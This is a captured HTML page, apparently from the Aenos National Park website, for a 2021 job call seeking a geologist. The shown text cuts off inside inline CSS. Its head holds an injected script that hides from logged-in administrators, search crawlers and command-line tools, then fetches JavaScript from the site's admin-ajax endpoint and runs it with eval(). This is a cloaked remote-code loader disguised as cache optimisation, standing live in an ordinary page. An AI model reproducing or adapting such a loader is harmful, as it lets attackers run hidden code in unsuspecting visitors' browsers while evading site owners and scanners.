

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aenosnationalpark.gr/proslipseis_asep/prosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou/
body_size: 73260
content:
<!DOCTYPE html>
<html dir="ltr" lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script src="https://kit.fontawesome.com/YOUR_KEY.js" crossorigin="anonymous"></script>   
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:ital,wght@0,300;0,400;0,700;1,400&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aenosnationalpark.gr/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Πρόσκληση εκδήλωσης ενδιαφέροντος για την Πρόσληψη με Σύμβαση μίσθωσης έργου ενός ΠΕ Γεωλόγου - Εθνικός Δρυμός Αίνου!</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="el" href="https://aenosnationalpark.gr/proslipseis_asep/prosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou/" />
<link rel="alternate" hreflang="en" href="https://aenosnationalpark.gr/en/proslipseis_asep/prosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou/" />
<link rel="alternate" hreflang="x-default" href="https://aenosnationalpark.gr/proslipseis_asep/prosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou/" />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Δευ, 29/03/2021 Προσλήψεις Προκηρύξεις / Διαγωνισμοί Προσκλήσεις Εκδήλωσης Ενδιαφέροντος ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΔΙΚΑΙΟΛΟΓΗΤΙΚΩΝ ΠΡΟΣ ΣΥΝΑΨΗ ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΗΣ ΕΡΓΟΥ ΙΔΙΩΤΙΚΟΥ ΔΙΚΑΙΟΥ ΕΝΟΣ (1) Γεωλόγου ΓΙΑ ΤΗΝ ΑΝΑΘΕΣΗ ΕΡΓΟΥ στα πλαίσια του Υποέργου (1) «Καταγραφή, Ανάδειξη &amp; Προβολή του Γεωπάρκου Κεφαλονιάς - Ιθάκης» της Πράξης «Καταγραφή και παρουσίαση των Γεωτόπων &amp; Γεωδιαδρομών του Γεωπάρκου Κεφαλονιάς" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://aenosnationalpark.gr/proslipseis_asep/prosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="el_GR" />
		<meta property="og:site_name" content="Εθνικός Δρυμός Αίνου! -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Πρόσκληση εκδήλωσης ενδιαφέροντος για την Πρόσληψη με Σύμβαση μίσθωσης έργου ενός ΠΕ Γεωλόγου - Εθνικός Δρυμός Αίνου!" />
		<meta property="og:description" content="Δευ, 29/03/2021 Προσλήψεις Προκηρύξεις / Διαγωνισμοί Προσκλήσεις Εκδήλωσης Ενδιαφέροντος ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΔΙΚΑΙΟΛΟΓΗΤΙΚΩΝ ΠΡΟΣ ΣΥΝΑΨΗ ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΗΣ ΕΡΓΟΥ ΙΔΙΩΤΙΚΟΥ ΔΙΚΑΙΟΥ ΕΝΟΣ (1) Γεωλόγου ΓΙΑ ΤΗΝ ΑΝΑΘΕΣΗ ΕΡΓΟΥ στα πλαίσια του Υποέργου (1) «Καταγραφή, Ανάδειξη &amp; Προβολή του Γεωπάρκου Κεφαλονιάς - Ιθάκης» της Πράξης «Καταγραφή και παρουσίαση των Γεωτόπων &amp; Γεωδιαδρομών του Γεωπάρκου Κεφαλονιάς" />
		<meta property="og:url" content="https://aenosnationalpark.gr/proslipseis_asep/prosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou/" />
		<meta property="og:image" content="https://aenosnationalpark.gr/wp-content/uploads/2021/10/logo.png" />
		<meta property="og:image:secure_url" content="https://aenosnationalpark.gr/wp-content/uploads/2021/10/logo.png" />
		<meta property="og:image:width" content="600" />
		<meta property="og:image:height" content="389" />
		<meta property="article:published_time" content="2021-09-22T08:15:42+00:00" />
		<meta property="article:modified_time" content="2021-09-22T08:15:42+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/aenosnationalpark/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@aenospark" />
		<meta name="twitter:title" content="Πρόσκληση εκδήλωσης ενδιαφέροντος για την Πρόσληψη με Σύμβαση μίσθωσης έργου ενός ΠΕ Γεωλόγου - Εθνικός Δρυμός Αίνου!" />
		<meta name="twitter:description" content="Δευ, 29/03/2021 Προσλήψεις Προκηρύξεις / Διαγωνισμοί Προσκλήσεις Εκδήλωσης Ενδιαφέροντος ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΔΙΚΑΙΟΛΟΓΗΤΙΚΩΝ ΠΡΟΣ ΣΥΝΑΨΗ ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΗΣ ΕΡΓΟΥ ΙΔΙΩΤΙΚΟΥ ΔΙΚΑΙΟΥ ΕΝΟΣ (1) Γεωλόγου ΓΙΑ ΤΗΝ ΑΝΑΘΕΣΗ ΕΡΓΟΥ στα πλαίσια του Υποέργου (1) «Καταγραφή, Ανάδειξη &amp; Προβολή του Γεωπάρκου Κεφαλονιάς - Ιθάκης» της Πράξης «Καταγραφή και παρουσίαση των Γεωτόπων &amp; Γεωδιαδρομών του Γεωπάρκου Κεφαλονιάς" />
		<meta name="twitter:image" content="https://aenosnationalpark.gr/wp-content/uploads/2021/10/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/aenosnationalpark.gr\/proslipseis_asep\/prosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aenosnationalpark.gr#listItem","position":1,"name":"Home","item":"https:\/\/aenosnationalpark.gr","nextItem":{"@type":"ListItem","@id":"https:\/\/aenosnationalpark.gr\/proslipseis_asep\/prosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou\/#listItem","name":"\u03a0\u03c1\u03cc\u03c3\u03ba\u03bb\u03b7\u03c3\u03b7 \u03b5\u03ba\u03b4\u03ae\u03bb\u03c9\u03c3\u03b7\u03c2 \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03ad\u03c1\u03bf\u03bd\u03c4\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03a0\u03c1\u03cc\u03c3\u03bb\u03b7\u03c8\u03b7 \u03bc\u03b5 \u03a3\u03cd\u03bc\u03b2\u03b1\u03c3\u03b7 \u03bc\u03af\u03c3\u03b8\u03c9\u03c3\u03b7\u03c2 \u03ad\u03c1\u03b3\u03bf\u03c5 \u03b5\u03bd\u03cc\u03c2 \u03a0\u0395 \u0393\u03b5\u03c9\u03bb\u03cc\u03b3\u03bf\u03c5"}},{"@type":"ListItem","@id":"https:\/\/aenosnationalpark.gr\/proslipseis_asep\/prosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou\/#listItem","position":2,"name":"\u03a0\u03c1\u03cc\u03c3\u03ba\u03bb\u03b7\u03c3\u03b7 \u03b5\u03ba\u03b4\u03ae\u03bb\u03c9\u03c3\u03b7\u03c2 \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03ad\u03c1\u03bf\u03bd\u03c4\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03a0\u03c1\u03cc\u03c3\u03bb\u03b7\u03c8\u03b7 \u03bc\u03b5 \u03a3\u03cd\u03bc\u03b2\u03b1\u03c3\u03b7 \u03bc\u03af\u03c3\u03b8\u03c9\u03c3\u03b7\u03c2 \u03ad\u03c1\u03b3\u03bf\u03c5 \u03b5\u03bd\u03cc\u03c2 \u03a0\u0395 \u0393\u03b5\u03c9\u03bb\u03cc\u03b3\u03bf\u03c5","previousItem":{"@type":"ListItem","@id":"https:\/\/aenosnationalpark.gr#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/aenosnationalpark.gr\/#organization","name":"\u0395\u03b8\u03bd\u03b9\u03ba\u03cc\u03c2 \u0394\u03c1\u03c5\u03bc\u03cc\u03c2 \u0391\u03af\u03bd\u03bf\u03c5","url":"https:\/\/aenosnationalpark.gr\/","telephone":"+302671029258","logo":{"@type":"ImageObject","url":"https:\/\/aenosnationalpark.gr\/wp-content\/uploads\/2021\/10\/logo.png","@id":"https:\/\/aenosnationalpark.gr\/proslipseis_asep\/prosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou\/#organizationLogo","width":600,"height":389},"image":{"@id":"https:\/\/aenosnationalpark.gr\/proslipseis_asep\/prosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/aenosnationalpark\/","https:\/\/twitter.com\/aenospark","https:\/\/www.instagram.com\/aenosnationalpark\/"]},{"@type":"WebPage","@id":"https:\/\/aenosnationalpark.gr\/proslipseis_asep\/prosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou\/#webpage","url":"https:\/\/aenosnationalpark.gr\/proslipseis_asep\/prosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou\/","name":"\u03a0\u03c1\u03cc\u03c3\u03ba\u03bb\u03b7\u03c3\u03b7 \u03b5\u03ba\u03b4\u03ae\u03bb\u03c9\u03c3\u03b7\u03c2 \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03ad\u03c1\u03bf\u03bd\u03c4\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03a0\u03c1\u03cc\u03c3\u03bb\u03b7\u03c8\u03b7 \u03bc\u03b5 \u03a3\u03cd\u03bc\u03b2\u03b1\u03c3\u03b7 \u03bc\u03af\u03c3\u03b8\u03c9\u03c3\u03b7\u03c2 \u03ad\u03c1\u03b3\u03bf\u03c5 \u03b5\u03bd\u03cc\u03c2 \u03a0\u0395 \u0393\u03b5\u03c9\u03bb\u03cc\u03b3\u03bf\u03c5 - \u0395\u03b8\u03bd\u03b9\u03ba\u03cc\u03c2 \u0394\u03c1\u03c5\u03bc\u03cc\u03c2 \u0391\u03af\u03bd\u03bf\u03c5!","description":"\u0394\u03b5\u03c5, 29\/03\/2021 \u03a0\u03c1\u03bf\u03c3\u03bb\u03ae\u03c8\u03b5\u03b9\u03c2 \u03a0\u03c1\u03bf\u03ba\u03b7\u03c1\u03cd\u03be\u03b5\u03b9\u03c2 \/ \u0394\u03b9\u03b1\u03b3\u03c9\u03bd\u03b9\u03c3\u03bc\u03bf\u03af \u03a0\u03c1\u03bf\u03c3\u03ba\u03bb\u03ae\u03c3\u03b5\u03b9\u03c2 \u0395\u03ba\u03b4\u03ae\u03bb\u03c9\u03c3\u03b7\u03c2 \u0395\u03bd\u03b4\u03b9\u03b1\u03c6\u03ad\u03c1\u03bf\u03bd\u03c4\u03bf\u03c2 \u03a0\u03a1\u039f\u03a3\u039a\u039b\u0397\u03a3\u0397 \u0395\u039a\u0394\u0397\u039b\u03a9\u03a3\u0397\u03a3 \u0395\u039d\u0394\u0399\u0391\u03a6\u0395\u03a1\u039f\u039d\u03a4\u039f\u03a3 \u0393\u0399\u0391 \u03a5\u03a0\u039f\u0392\u039f\u039b\u0397 \u0394\u0399\u039a\u0391\u0399\u039f\u039b\u039f\u0393\u0397\u03a4\u0399\u039a\u03a9\u039d \u03a0\u03a1\u039f\u03a3 \u03a3\u03a5\u039d\u0391\u03a8\u0397 \u03a3\u03a5\u039c\u0392\u0391\u03a3\u0397\u03a3 \u039c\u0399\u03a3\u0398\u03a9\u03a3\u0397\u03a3 \u0395\u03a1\u0393\u039f\u03a5 \u0399\u0394\u0399\u03a9\u03a4\u0399\u039a\u039f\u03a5 \u0394\u0399\u039a\u0391\u0399\u039f\u03a5 \u0395\u039d\u039f\u03a3 (1) \u0393\u03b5\u03c9\u03bb\u03cc\u03b3\u03bf\u03c5 \u0393\u0399\u0391 \u03a4\u0397\u039d \u0391\u039d\u0391\u0398\u0395\u03a3\u0397 \u0395\u03a1\u0393\u039f\u03a5 \u03c3\u03c4\u03b1 \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 \u03c4\u03bf\u03c5 \u03a5\u03c0\u03bf\u03ad\u03c1\u03b3\u03bf\u03c5 (1) \u00ab\u039a\u03b1\u03c4\u03b1\u03b3\u03c1\u03b1\u03c6\u03ae, \u0391\u03bd\u03ac\u03b4\u03b5\u03b9\u03be\u03b7 & \u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c4\u03bf\u03c5 \u0393\u03b5\u03c9\u03c0\u03ac\u03c1\u03ba\u03bf\u03c5 \u039a\u03b5\u03c6\u03b1\u03bb\u03bf\u03bd\u03b9\u03ac\u03c2 - \u0399\u03b8\u03ac\u03ba\u03b7\u03c2\u00bb \u03c4\u03b7\u03c2 \u03a0\u03c1\u03ac\u03be\u03b7\u03c2 \u00ab\u039a\u03b1\u03c4\u03b1\u03b3\u03c1\u03b1\u03c6\u03ae \u03ba\u03b1\u03b9 \u03c0\u03b1\u03c1\u03bf\u03c5\u03c3\u03af\u03b1\u03c3\u03b7 \u03c4\u03c9\u03bd \u0393\u03b5\u03c9\u03c4\u03cc\u03c0\u03c9\u03bd & \u0393\u03b5\u03c9\u03b4\u03b9\u03b1\u03b4\u03c1\u03bf\u03bc\u03ce\u03bd \u03c4\u03bf\u03c5 \u0393\u03b5\u03c9\u03c0\u03ac\u03c1\u03ba\u03bf\u03c5 \u039a\u03b5\u03c6\u03b1\u03bb\u03bf\u03bd\u03b9\u03ac\u03c2","inLanguage":"el","isPartOf":{"@id":"https:\/\/aenosnationalpark.gr\/#website"},"breadcrumb":{"@id":"https:\/\/aenosnationalpark.gr\/proslipseis_asep\/prosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou\/#breadcrumblist"},"datePublished":"2021-09-22T10:15:42+02:00","dateModified":"2021-09-22T10:15:42+02:00"},{"@type":"WebSite","@id":"https:\/\/aenosnationalpark.gr\/#website","url":"https:\/\/aenosnationalpark.gr\/","name":"\u0395\u03b8\u03bd\u03b9\u03ba\u03cc\u03c2 \u0394\u03c1\u03c5\u03bc\u03cc\u03c2 \u0391\u03af\u03bd\u03bf\u03c5!","inLanguage":"el","publisher":{"@id":"https:\/\/aenosnationalpark.gr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Εθνικός Δρυμός Αίνου!" href="https://aenosnationalpark.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Εθνικός Δρυμός Αίνου!" href="https://aenosnationalpark.gr/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://aenosnationalpark.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://aenosnationalpark.gr/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) 